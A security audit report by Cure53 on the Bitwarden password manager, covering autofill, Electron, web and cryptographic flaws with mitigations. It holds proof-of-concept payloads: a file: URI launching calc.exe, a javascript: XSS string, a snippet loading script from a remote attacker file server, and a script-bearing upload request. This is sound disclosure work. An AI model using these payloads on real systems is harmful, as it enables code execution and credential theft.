Fine penetration tests for fine websites

**Dr.-Ing. Mario Heiderich, Cure53**
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de

# Pentest-Report Bitwarden Password Manager 11.2018

Cure53, Dr.-Ing. M. Heiderich, Dipl.-Ing. A. Inführ, MSc. N. Kobeissi, N. Hippert, M. Kinugawa

## Index

- Index
- Introduction
- Scope
- Identified Vulnerabilities
  - BWN-01-001 Extension: Autofill only checks top-level domain (Medium)
  - BWN-01-006 Desktop/Web: RCE/XSS via login URL (Critical)
  - BWN-01-007 Crypto: Inadequate parameters for master password (High)
  - BWN-01-008 Crypto: Bitwarden obtaining encryption keys for organizations (Critical)
  - BWN-01-010 Crypto: Master password change ineffective after device theft (High)
  - BWN-01-011 Crypto: Integrity checks can be skipped (Critical)
- Miscellaneous Issues
  - BWN-01-002 Desktop: Electron nodeIntegration flag enabled in renderer (Info)
  - BWN-01-003 Desktop: Missing contextIsolation security-flag for Electron (Info)
  - BWN-01-004 Desktop: Bypassable CSP rules in place (Info)
  - BWN-01-005 Backend: XSS on cdn.bitwarden.com via attachments (Info)
  - BWN-01-009 Crypto: PBKDF2 iteration count configuration unnecessary (Info)
- Conclusions## Introduction

*"The easiest and safest way for individuals, teams, and business organizations to store, share, and sync sensitive data."*

From https://bitwarden.com/

This report documents the results of a security assessment targeting the Bitwarden compound. Carried out by Cure53 in autumn 2018, this project yielded eleven security-relevant findings.

In scope of this project were several components of the Bitwarden password manager. Specifically, Cure53 was tasked with investigating the core application, browser extension, Electron application, web application and selected related libraries. These items have been examined through a range of approaches, namely a penetration test, a source code audit, and a connected review of the cryptographic premise. More to the point, the methodology chosen for completing this test was white-box, meaning that Cure53 had access to everything of relevance for reaching good coverage. It needs to be noted that the all of the software's code is available as open source, thus making white-box the natural choice.

In terms of resources, five members of the Cure53 were involved in this project, which took place in late October and early November of 2018. The testing team was allocated a time budget of sixteen days of assessing the security of the Bitwarden scope which, as already noted above, entailed clients (web app, Electron app, browser extension), the backend code and the implemented cryptographic scheme.

The project progressed in a timely and efficient manner. During the assessment, the communication between Cure53 and the Bitwarden maintainers was done on a shared Slack channel. It must be underlined that the Bitwarden team handled test-related requests from Cure53 in a professional and prompt way, leading to the test's productivity and good coverage. In addition, as the quality of the code - in terms of readability and easy of assessment - was exceptional, Cure53 found it simple to accomplish the project's goals in the time available.

All discoveries were live-reported to make it possible for the Bitwarden team to pose questions and receive feedback prior to the write-up process. As already mentioned, eleven findings have been documented by the Cure53 team. These could be divided into a category of vulnerabilities (with six issues) and more general weaknesses (further five findings). Initially, three issues were ascribed with the highest-possible "*Critical*" ranking. Two of those originated from the crypto audit and one was a classic Remote Code Execution (RCE) that tends to be found in numerous Electron-based applications.Following a discussion with the in-house team at Bitwarden, it was established that one of the cryptography-related "*Critical*"-ranked issues was actually a false alert. Taking this into consideration means that two issues marked as "*Critical*" remain as viable threats that need to be addressed as a matter of urgency.

In the following sections, the report will first comments on the details regarding scope and then discusses all findings on a case-by-case basis, furnishing both technical descriptions and relevant advice on mitigation strategies going forward. In light of the findings, Cure53 issues a broader verdict pertaining to the security posture found on the investigated Bitwarden items in scope.

## Scope

- **Bitwarden Open Source Password Management**
  - Bitwarden Core Application, written in C# & SQL
    - https://github.com/bitwarden/core/tree/v1.25.0
  - Bitwarden Browser Extension, written in TypeScript & JavaScript
    - https://github.com/bitwarden/browser/tree/v1.33.3
  - Bitwarden Electron-based Desktop Application, written in TypeScript & JavaScript
    - https://github.com/bitwarden/desktop/tree/v1.9.0
  - Bitwarden Web Application, written in TypeScript & JavaScript
    - https://github.com/bitwarden/web/tree/v2.4.0
  - Bitwarden TypeScript Library, written in TypeScript & JavaScript
    - https://github.com/bitwarden/jslib/tree/2f6426deb470b71838b51c52587929ac64d428bf
  - Several accounts were provided so that Cure53 could get access to Bitwarden's paid and organization-linked features as well.
  - Further, Cure53 was furnished with detailed documentation about the threat model and security promises to make sure the testing can be executed in full alignment to these.## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *BWN-01-001*) for the purpose of facilitating any future follow-up correspondence.

### BWN-01-001 Extension: Autofill only checks top-level domain *(Medium)*

The Bitwarden WebExtension implements an "*Autofill"* feature for domains which have credentials stored in the vault. It was discovered that the current design only checks the top URL but factually auto-fills forms in iframes as well. This takes place even if they are hosted on a different domain. As a consequence, the credentials of the top domain are leaked to third-party domains which can store and abuse them.

**Steps to reproduce:**

1. Submit a form on *example.com.*
2. Store the credentials in the vault.
3. Open another HTML page on *example.com* in a way that iframes *example2.com.*
4. Note that *example2.com* has the same form as *example.com*.
5. The *Autofill* feature will enter the credentials present for *example.com* in the form belonging to *example2.com.*

The *content* script injected in *example2.com* sends a *collectPageDetailsResponse* message to the *background* script, with the latter containing a *tab* property. Additionally, it specifies a *details* property, which hosts information about the current document, for instance including data on its URL (e.g. *example2.com/test.html*). The *Autofill* service handling this message does not use the URL of the *detail* object but instead checks the *tab* URL. As the *tab* URL is pointing to "*example.com"*, the credentials are retrieved but then sent to the *content* script in the iframe.

**File:**

*src/content/autofill.js*

**Code:**

```
chrome.runtime.onMessage.addListener(function (msg, sender, sendResponse) {
if (msg.command === 'collectPageDetails') {
      var pageDetails = collect(document);
      var pageDetailsObj = JSON.parse(pageDetails);
      chrome.runtime.sendMessage({
      command: 'collectPageDetailsResponse',
``````
        tab: msg.tab,
        details: pageDetailsObj,
        sender: msg.sender
});
```

**File:**
*src/services/autofill.service.ts*

**Code:**
```
async doAutoFill(options: any) {
[...]
        options.pageDetails.forEach((pd: any) => {
        // make sure we're still on correct tab
        if (pd.tab.id !== tab.id || pd.tab.url !== tab.url) {
        return;
        }
```

It is recommended to use the URL specified in the *details* object when retrieving stored credentials. This ensures a website is not vulnerable to leaking stored credentials when framing third-party URLs.

### BWN-01-006 Desktop/Web: RCE/XSS via *login* URL (*Critical*)

It was discovered that both an RCE and an XSS attack can be exploited by misusing the link of the saved *login* URL. The application checks whether the saved *login* URL can be linked in the following code.

**Affected File:**
https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/src/models/view/loginUriView.ts#L64-L66

**Affected Code:**
```
get canLaunch(): boolean {
    return this.uri != null && this.uri.indexOf('://') > -1;
}
```

As it can be seen from the highlighted code, if the URL contains the "*://*" string, any schemes of the URLs can be linked. Due to this behavior in the desktop application, Remote Code Execution occurs when the path is set to the malicious program placed in the *file:* URL. The main reason is that the URL is passed to *shell.openExternal* method[1]. The following steps show that a user who belongs to an *organization* can attack another user belonging to the same *organization* via the *sharing* feature.

---
[1] https://electronjs.org/docs/api/shell#shellopenexternalurl-options-callback**Steps for reproducing RCE on desktop application:**

- Open the Bitwarden web application.
- Log-in to the account.
- Click on the "*Add Item*" button.
- Fill in the form fields, i.e.:
  - Select "*Login*" for the "*What type of item is this?*" field
  - Enter "*TEST*" into the "*Name*" field;
  - Enter "*file:///C:/windows/system32/calc.exe*" into the "*URI 1*" field.
  - Select *Organization* to which you belong as the "*Who owns this item?*" field.
- Click on the "*Save*" button.
- Open the Bitwarden desktop application with Windows OS.
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared "*TEST*" item.
- Click on the "*Launch*" icon in the URI field. The system's *Calculator* application will be launched.

On the one hand, this bug is actually exploitable from remote since an exploit technique without placing the malicious program on the victim's local machine is known[2]. On the other hand, in the web application XSS occurs by setting the *javascript:* URL. In modern browsers, JavaScript execution would be blocked by the Content Security Policy (CSP) configured in the response header. However, the problems persist on the MSIE browser which does not support CSP.

**Steps for reproducing XSS on web application:**

- Perform Steps 1 - 5 from the example above. **Note** that in the step "4c", "*javascript:alert(document.domain)//://*" should be entered instead of *file:* URL.
- Open the Bitwarden web application with **MSIE browser.**
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared *"TEST"* item.
- Click on the "*Launch"* icon in the URI field. JavaScript will be executed.

It is recommended to ensure that the login URL starts with "*http:*" or "*https:*".

### BWN-01-007 Crypto: Inadequate parameters for master password *(High)*

It was found that Bitwarden's policy for master passwords fails to appropriately account for password strength. The only restriction imposed on the passwords is that they must be at least eight characters in length. By looking at SecList's list of the top 10,000 most common passwords[3], it can be observed that 40% of these passwords are composed of

[2] https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

[3] https://github.com/danielmiessler/SecListsat least 8 characters. Nevertheless, these passwords (which include "*iloveyou*" and "*12345678*") would be accepted as valid by Bitwarden.

While key stretching measures are deployed by using 100,000 rounds of *PBKDF2* by default, this does not slow down password hashing sufficiently. In other words, the handling fails to protect against an attacker going through the top 10,000 most common passwords. This is especially true as research has shown that *PBKDF2* can be optimized beyond naive *HMAC-SHA256* iterations[4] and that it can be dramatically accelerated using GPU hardware[5].

Furthermore, Bitwarden also allows the user to weaken their *PBKDF2* security parameter down to 5,000 iterations (see BWN-01-009.) This is below the recommended minimum of 10,000[6], which even then is considered just a bare minimum suitable for servers. This must be seen in the context of most attacks happening online rather than offline, as is usually the case with password wallets.

It is recommended to overhaul Bitwarden's master password parameters in the following way:

1. Encourage users to employ pass*phrases* instead of pass*words*. Since the compromise of a password manager wallet can be extremely catastrophic, using passphrases instead of passwords makes more sense.
2. Passwords may still be allowed but need to be minimum 12-characters-long. They also need to be evaluated by a password strength measurement library such as *zxcvbn*[7].
3. Replace *PBKDF2* with *Scrypt*[8] configured with the parameters of $n = 2^{20}$, $r = 8$, $p=1$. *Scrypt* is a password hashing function similar to *PBKDF2* as far as usage is concerned. However, unlike *PBKDF2,* it is resistant to optimization and parallelization attacks.

---

[4] https://eprint.iacr.org/2016/273.pdf
[5] https://www.usenix.org/system/files/conference/woot16/woot16-paper-ruddick.pdf
[6] https://cryptosense.com/blog/parameter-choice-for-pbkdf2/
[7] https://github.com/dropbox/zxcvbn
[8] https://www.tarsnap.com/scrypt/scrypt.pdf### BWN-01-008 Crypto: Server obtaining encryption keys for *organizations* (*Critical*)

It was observed that the Bitwarden server is able to obtain the encryption keys for all data shared within a Bitwarden *organization* vault. The Bitwarden's *organization* vaults work in a following manner:

1. Alice creates an *organization* vault. The *organization* vault's *shareKey*, which encrypts vault data, is randomly generated.
2. Alice stores sensitive data inside the *organization* vault.
3. Alice wishes to share this vault with Bob. She retrieves Bob's public RSA key from Bitwarden and uses it to encrypt *shareKey* to Bob.
4. Bob confirms the invitation. Alice then confirms Bob's addition to the vault.

During Step 3, while Alice is sending the vault key to Bob, it is possible for the Bitwarden server to advertise its own RSA public key, for which it controls a private key as if it were Bob's. This would result in Alice encrypting the *shareKey* to the server's RSA public key instead of Bob's, thereby letting the server access the *organization* vault.

This problem is known as a *Man-in-the-Middle (*MitM) attack and can be prevented by enforcing mutual authentication between Alice and Bob prior to Step 3 in the sequence above. Before Alice encrypts anything to Bob's RSA key, she first is presented with a visual representation of Bob's claimed RSA key, which she can use to confirm whether the given RSA public key is indeed genuine. Below is an example of how this could work:

1. Alice is presented with an RSA public key *pk* claiming to be Bob's RSA public key.
2. Alice produces the hash *f = HKDF("Bob", pk)* where *"Bob"* is Bob's username (or other permanent unique identifier).
3. Alice then uses *f* to seed a random number generator. In turn, this is employed to randomly choose words from a dictionary (8 words chosen from the 10,000 most common English words would be ideal.) These words constitute a phrase which we will call Bob's *fingerprint*.
4. Alice contacts Bob over the phone, in person, over instant messenger, email, etc. to confirm with him that the *fingerprint* she is viewing for Bob on her screen matches the one Bob is given in his account view. If the values match, Alice can safely proceed.

An issue remains in that the web version of Bitwarden[9] may not substantially benefit from this improvement. This is because the same adversary who may present a false

[9] https://vault.bitwarden.com/RSA public key for Bob already has the same capabilities required to present falsified code to both Alice and Bob that can, for example, display false *fingerprints* (or worse.)

However, in the case of the mobile and desktop applications, the above recommendation will still greatly improve security so long as public key verification operations are performed locally.

### BWN-01-010 Crypto: Master password change ineffective after device theft *(High)*

When a user creates a new Bitwarden account, a master *encKey* is randomly generated and used to encrypt individual password wallet entries. This *encKey* is itself encrypted with a master password[10].

Consider a scenario in which user Alice is using Bitwarden on her laptop. By mistake, Alice installs malware which is able to read memory of her device. The malware steals a copy of *encKey* and is therefore able to use it to decrypt Alice's wallet items.

Later Alice discovers the malware and removes it from her laptop. She changes her master password, thinking that this will protect her account. In reality, a master password change will only re-encrypt the same *encKey* under the new master password. Since *encKey* can never be changed, even items that Alice adds to her Bitwarden account <u>after</u> she removed the malware remain decryptable for the malware attacker who has stolen *encKey* in the past. In fact, Alice can never recover her wallet to a secure state after this temporary compromise unless she deletes her Bitwarden account and creates a new one.

This means that in the case of even temporary compromise, Alice's master password is reduced to strictly an access-control protection measure and loses all cryptographic security. For that reason, it is strongly recommended to generate a new *encKey* and to re-encrypt all password entries under this new key in the event of a master password being altered. While this process can be expensive for large wallets, it may be argued that it is necessary given the sensitive nature of the information that Bitwarden is intending to store.

---

[10] The master password is run through a series of password hashing and key derivation functions before being used to encrypt encKey, but this is not relevant to this particular issue.## BWN-01-011 Crypto: Integrity checks can be skipped *(**Critical**)*

***Note:*** *This issue was determined to be a false alert after discussions with the Bitwarden team. Nevertheless, the readability and complexity of the cryptographic code could be improved in order to further offset the confusing logic that underlies this issue.*

It was found that multiple crucial cryptographic functions will proceed with *AES-CBC* or RSA decryption and return plaintext while skipping *HMAC* checks entirely if a *HMAC* value of *null* is provided.

**Affected File:**

*src/services/nodeCryptoFunction.service.ts*

**Affected Code:**

```
private async aesDecryptToUtf8(encType: EncryptionType, data: string, iv: string, mac: string,
        key: SymmetricCryptoKey): Promise<string> {
        const keyForEnc = await this.getKeyForEncryption(key);
        const theKey = this.resolveLegacyKey(encType, keyForEnc);
        if (theKey.macKey != null && mac == null) {
            // tslint:disable-next-line
            console.error('mac required.');
            return null;
        }
        [...]
        const fastParams =
             this.cryptoFunctionService.aesDecryptFastParameters(
                     data, iv, mac, theKey);
        if (fastParams.macKey != null && fastParams.mac != null) {
            const computedMac =
             await this.cryptoFunctionService.hmacFast(
                     fastParams.macData,
                fastParams.macKey, 'sha256');
            const macsEqual =
             await this.cryptoFunctionService.compareFast(
                     fastParams.mac, computedMac);
            if (!macsEqual) {
                // tslint:disable-next-line
                console.error('mac failed.');
                return null;
            }
        }
        return this.cryptoFunctionService.aesDecryptFast(fastParams);
}
```**Note:** The functions *aesDecryptToBytes* and *rsaDecrypt*, located in the same file, are also vulnerable due to highly similar logic to the above. However, the code was not copied here in aiming for brevity. Other functions may be also vulnerable. It is recommended to more strictly enforce *HMAC* checks by making them mandatory for all decryption operations and failing if no valid *HMAC* is provided.

## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### BWN-01-002 Desktop: Electron *nodeIntegration* flag enabled in renderer *(Info)*

The *nodeIntegration* option is currently enabled in the renderer. This means that if an attacker can execute arbitrary JavaScript in the renderer in some way (e.g. via XSS), the consequence would be full Remote Code Execution.

**Affected File:**

https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90

**Affected Code:**

```
/* The nodeIntegration option is not specified but the default is true */
this.win = new BrowserWindow({
    width: this.windowStates[Keys.mainWindowSize].width,
    height: this.windowStates[Keys.mainWindowSize].height,
    minWidth: 680,
    minHeight: 500,
    x: this.windowStates[Keys.mainWindowSize].x,
    y: this.windowStates[Keys.mainWindowSize].y,
    title: app.getName(),
    icon: process.platform === 'linux' ? path.join(__dirname,
       '/images/icon.png') : undefined,
    show: false,
});
```

It is recommended to disable the *node* features in the renderer by setting the *nodeIntegration* option to *false.* The NodeJS features should be exported via the *preload* scripts if needed.## BWN-01-003 Desktop: Missing *contextIsolation* security-flag for Electron *(Info)*

The currently used *BrowserWindow* calls do not set the *contextIsolation*[11] [12] property. This property ensures that JavaScript running in the context of the browser window cannot influence global objects of the Electron renderer process. As this property is missing, any XSS vulnerability can be abused to manipulate global objects. Therefore, the worst-case scenario for this would signify Remote Code Execution.

**Affected File:**

https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90

**Affected Code:**

```
/* The contextIsolation option is not specified but the default is false */
this.win = new BrowserWindow({
    width: this.windowStates[Keys.mainWindowSize].width,
    height: this.windowStates[Keys.mainWindowSize].height,
    minWidth: 680,
    minHeight: 500,
    x: this.windowStates[Keys.mainWindowSize].x,
    y: this.windowStates[Keys.mainWindowSize].y,
    title: app.getName(),
    icon: process.platform === 'linux' ? path.join(__dirname,
       '/images/icon.png') : undefined,
    show: false,
});
```

It is recommended to enable the *contextIsolation* option. By doing so, the possibility of Remote Code Execution via the manipulated global objects can be eliminated, even for the cases of the application suffering from an XSS vulnerability.

## BWN-01-004 Desktop: Bypassable CSP rules in place *(Info)*

It was found that Content Security Policy (CSP) defined in the Bitwarden desktop application can be bypassed and JavaScript can be executed in case an injection is identified. Currently, loading resources via the *file:* protocol is allowed for all resource types, meaning that XSS attacks are possible despite having the CSP in place.

**Affected File:**

https://github.com/bitwarden/desktop/blob/53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6

---

[11] https://github.com/electron/electron/blob/master/docs/tutorial/security.md#why-2

[12] https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en**Used CSP Rules:**

```
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data: *; child-src *; frame-src *; connect-src *;">
```

This CSP rule can be bypassed since Windows allows to load the file placed in the remote file server via the URL format like "*file://[REMOTE_HOST]/*".

**Steps to Reproduce:**

- Place a "*test.js*" file in an owned file server.
- Open DevTools in the Bitwarden desktop application.
- Assuming an XSS vulnerability exists, execute the following code on the DevTools' console:

```
s=document.createElement('script');
s.src='file://[YOUR_FILE_SERVER_HOST]/share/test.js';
document.body.appendChild(s);
```

- The resource will be loaded and JavaScript will be executed.

It is recommended to ensure that only the trusted application's resources can be loaded from the *file:* protocol. This can be achieved by making use of the *interceptFileProtocol* API[13].

## BWN-01-005 Backend: XSS on *cdn.bitwarden.com* via attachments *(Info)*

Premium Bitwarden users are allowed to upload attachments. As the user has full control of the uploaded file body, it is possible to modify the body to include HTML tags. Additionally, an attachment can be viewed in browsers via a simple *GET* request since no authentication is required.

To ensure the document is not interpreted by a web browser, all attachments have a content-type of *application/octet-stream*. However, this is not sufficient in Microsoft Edge as it is trying to guess the content-type by looking at the received body. In case Edge encounters HTML tags, it will parse the attachment as an HTML file, therefore allowing to execute JavaScript on the *cdn.bitwarden.com* domain. This issue could be abused by an attacker to cause a Denial-of-Service for the user via cookie bombing[14]. What is more, this vulnerability could be used as a foothold in case any *.*bitwarden.com* domain uses cookie values in an insecure manner:

---

[13] https://github.com/electron/electron/blob/59ee2859a749096cdb130b22..ndler-completion

[14] https://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html**Uploading attachment:**

```
POST https://vault.bitwarden.com/api/ciphers/c5d2e17d-37fb-4046-90c7-a98900a1cec4/attachment HTTP/1.1
authorization: Bearer [...]
[...]

------WebKitFormBoundaryv3SzzLBn6HixZLHR
Content-Disposition: form-data; name="data";
filename="2.PMFjen29jTPef1xH9STi6A==|1lQ7COeBA28+A3lPOetLIQ==|iFqdtKaVZf3bxffIJWbsTEhkMHIXQJ+7QvTbs0SHJfo="
Content-Type: application/octet-stream

<html><body><script>alert(location)</script>[Encrypted document blob]
```

**Viewing attachment:**

```
GET https://cdn.bitwarden.com/attachments/c5d2e17d-37fb-4046-90c7-a98900a1cec4/hmev8511fzz3cp7amq7f0z56yvrfezys HTTP/1.1

HTTP/1.1 200 OK
Content-Type: application/octet-stream
[...]
<html><body><script>alert(location)</script>[Encrypted document blob]
```

It is recommended to set the *Content-Disposition: attachment* header for attachments to ensure that browsers enforce a download. Moreover, it could be taken into consideration to set the *X-Content-Type-Options: nosniff* header as well, as it tells the browsers not to sniff the type of the returned resource.

### BWN-01-009 Crypto: *PBKDF2* iteration count configuration unnecessary *(Info)*

It was found that Bitwarden allows users to reconfigure their *PBKDF2* iteration count. While *increasing* the count does not present any security risk, decreasing the count may encourage users to use less-secure wallets in exchange for speed improvements that are in fact barely noticeable on today's computing hardware.Fig.: Encryption key settings allowing PBKDF2 iteration configuration.

Furthermore, the minimum allowed by the above settings dialog is set to 5,000 rounds of *PBKDF.* As mentioned and referenced in BWN-01-007, this figure is far below the minimum recommended even for server environments, which are less stringent than password wallets. It must be kept in mind that password wallets are often vulnerable to offline attacks without requiring a server compromise.

Given the above, it is recommended to remove this configuration option entirely as its benefit to users is questionable. Further, the setting unnecessarily introduces complexity to the Bitwarden's security design.

## Conclusions

Despite a small array of discoveries ranked as "*Critical*" and the general presence of certain vulnerabilities, the results of this Cure53 assessment of the Bitwarden scope are rather positive. Given the extensive size and high-level of complexity found in the Bitwarden compound, five members of the Cure53 team involved in this autumn 2018 project for the most part positively evaluated the security measures in place and the quality of the examined code. After spending sixteen days on the test targets in late October and early November 2018, the testers do not believe the findings to be overly concerning.

The Bitwarden WebExtension design correctly avoids interaction and manipulations stemming from malicious sites, which could leak internal information about the extension. It is clear that the use of modern *Angular* makes it very unlikely that any kind of DOM XSS-related issue can compromise the project. In a related realm, one issuewas discovered in the experimental *"Autofill"* feature. The issue comes from a trade-off between usability/feature and security, being tied to how modern web pages implement the *login* forms.

Somewhat expectedly, the Bitwarden Electron application did not manage to avert all pitfalls that are commonly found in the Electron framework. Firstly, not all of the available security flags are used. Secondly, the design choice to allow custom protocols can be abused by an attacker to achieve RCE, as described in BWN-01-006.

On the contrary, the Bitwarden web client called Vault made a really good impression. User-controlled resources are placed on a different subdomain and no potential for upload XSS has been identified. Although the deployed CSP is not perfect, as it has multiple allowed domains, it successfully stopped a potential XSS vulnerability described in BWN-01-006.

The file handling code of the backend did not reveal any exploitable issues due to the proper generation of random file names acting correctly in minimizing the attack surface. What is more, the request scheme followed the *REST*-style approach (data manipulation only through proper HTTP verbs) which prevented the exploitation via SSRF linked to the favicon functionality. In the same vein, neither SQL injections nor alike problems could be delineated. This is largely due to the correct usage of prepared statements via *sqlmapper,* as well as properly tested security features connected to *ASP.NET* and *.NET* core functionalities.

On a less positive note, the assessment of the deployed cryptographic design led to the discovery of certain issues that must be addressed in due course. One was rated "*Critical"* because a malicious vault could obtain and modify *organization* items. This approach relied on MitM attack described in BWN-01-008. The overall code quality of the crypto implementations was deemed to be overly complex and frequently misleading, which led to reporting a false positive issue (see BWN-01-011). More generally, cryptographic libraries of the Bitwarden compound have not yet been optimized. They particularly need to be simplified as unnecessary complexity can lead to problems.

All in all, while the client and backend code are vulnerable to some issues, all of the problems can be easily fixed without a lot of effort. In that sense, Cure53 believes these items of the Bitwarden scope to be fully capable of reaching the desired standards of security in a rather short time. To reiterate, the results of this autumn 2018 assessment are positive for the client and code. Sadly, the same thing cannot be stated for the current cryptographic scheme in use. Given the number and range of issues discovered, it seems necessary that a re-design takes place. This needs to reassess how certainfeatures are implemented and ensure that the overall cryptography stands strong against the attackers' efforts. It is hoped that the discussions held between the Bitwarden maintainers and the Cure53 team can help navigate the project in a better direction in this presently lacking realm.

Cure53 would like to thank Kyle Spearrin from the Bitwarden team for his excellent project coordination, support and assistance, both before and during this assignment.